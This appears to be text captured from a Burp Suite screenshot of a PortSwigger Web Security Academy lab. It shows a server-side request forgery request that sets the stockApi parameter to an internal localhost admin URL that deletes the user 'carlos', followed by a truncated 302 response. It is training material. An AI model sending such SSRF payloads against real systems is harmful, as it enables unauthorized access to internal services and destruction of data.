 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Orga
6 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0abb006104259b2784faa9f500ee00d3.web-security-academy.net
3 Cookie: session=rpSMrI1tX0UhvB7Qy1Rm9WVagQ2p0Qqy
4 Content-Length: 68
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0abb006104259b2784faa9f500ee00d3.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abb006104259b2784faa9f500ee00d3.web-security-academy.net/product?productId=5
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http%3a%2f%2flocalhost%2fadmin%2fdelete%3fusername%3dcarlos
Response
Pretty Raw H
1 HTTP/2 302 Fou
2 Location: /adm
3 Set-Cookie: se
4 X-Frame-Option
5 Content-Length
6
7